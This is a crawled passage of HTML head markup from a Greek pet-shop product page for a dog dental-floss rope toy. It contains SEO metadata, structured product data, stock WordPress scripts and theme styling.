

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/
body_size: 25624
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ - ΚΟΚΚΑΛΟ 27cm x 9cm | Πετοπωλείον Petshop</title>
<meta name="description" content="Παιχνίδι σκύλου οδοντικό νήμα, φατσούλα κύβος από ύφασμα και κόκκαλο, με σκοινί που καθαρίζει και τα δόντια του σκύλου."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ - ΚΟΚΚΑΛΟ 27cm x 9cm | Πετοπωλείον Petshop" />
<meta property="og:description" content="Παιχνίδι σκύλου οδοντικό νήμα, φατσούλα κύβος από ύφασμα και κόκκαλο, με σκοινί που καθαρίζει και τα δόντια του σκύλου." />
<meta property="og:url" content="https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2022-11-24T11:17:18+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ &#8211; ΚΟΚΚΑΛΟ 27cm x 9cm" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="5.5" />
<meta property="product:price:currency" content="EUR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ - ΚΟΚΚΑΛΟ 27cm x 9cm | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Παιχνίδι σκύλου οδοντικό νήμα, φατσούλα κύβος από ύφασμα και κόκκαλο, με σκοινί που καθαρίζει και τα δόντια του σκύλου." />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="5,50&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Εξαντλημένο" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg","width":"250","height":"250","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/","name":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/","name":"\u039f\u0394\u039f\u039d\u03a4\u0399\u039a\u039f \u039d\u0397\u039c\u0391 \u03a6\u0391\u03a4\u03a3\u039f\u03a5\u039b\u0391 \u039a\u03a5\u0392\u039f\u03a3 &#8211; \u039a\u039f\u039a\u039a\u0391\u039b\u039f 27cm x 9cm"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/#webpage","url":"https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/","name":"\u039f\u0394\u039f\u039d\u03a4\u0399\u039a\u039f \u039d\u0397\u039c\u0391 \u03a6\u0391\u03a4\u03a3\u039f\u03a5\u039b\u0391 \u039a\u03a5\u0392\u039f\u03a3 - \u039a\u039f\u039a\u039a\u0391\u039b\u039f 27cm x 9cm | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2016-12-09T11:39:06+02:00","dateModified":"2022-11-24T11:17:18+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/#breadcrumb"}},{"@type":"Product","name":"\u039f\u0394\u039f\u039d\u03a4\u0399\u039a\u039f \u039d\u0397\u039c\u0391 \u03a6\u0391\u03a4\u03a3\u039f\u03a5\u039b\u0391 \u039a\u03a5\u0392\u039f\u03a3 - \u039a\u039f\u039a\u039a\u0391\u039b\u039f 27cm x 9cm | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5 \u03bf\u03b4\u03bf\u03bd\u03c4\u03b9\u03ba\u03cc \u03bd\u03ae\u03bc\u03b1, \u03c6\u03b1\u03c4\u03c3\u03bf\u03cd\u03bb\u03b1 \u03ba\u03cd\u03b2\u03bf\u03c2 \u03b1\u03c0\u03cc \u03cd\u03c6\u03b1\u03c3\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03ba\u03cc\u03ba\u03ba\u03b1\u03bb\u03bf, \u03bc\u03b5 \u03c3\u03ba\u03bf\u03b9\u03bd\u03af \u03c0\u03bf\u03c5 \u03ba\u03b1\u03b8\u03b1\u03c1\u03af\u03b6\u03b5\u03b9 \u03ba\u03b1\u03b9 \u03c4\u03b1 \u03b4\u03cc\u03bd\u03c4\u03b9\u03b1 \u03c4\u03bf\u03c5 \u03c3\u03ba\u03cd\u03bb\u03bf\u03c5.","sku":"sku.511777","category":"\u03a3\u03ba\u03cd\u03bb\u03bf\u03c2 &gt; \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2016/12/0172_9847______________________________-_________27cm_x_9cm.jpg","height":"250","width":"250"}],"offers":{"@type":"Offer","price":"5.50","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"5.5","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; ΟΔΟΝΤΙΚΟ ΝΗΜΑ ΦΑΤΣΟΥΛΑ ΚΥΒΟΣ &#8211; ΚΟΚΚΑΛΟ 27cm x 9cm" href="https://www.petopoleion.gr/product/p-odontiko-nima-fatsoula-kyvos-kokkalo-27cm-x-9cm-511777-html/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 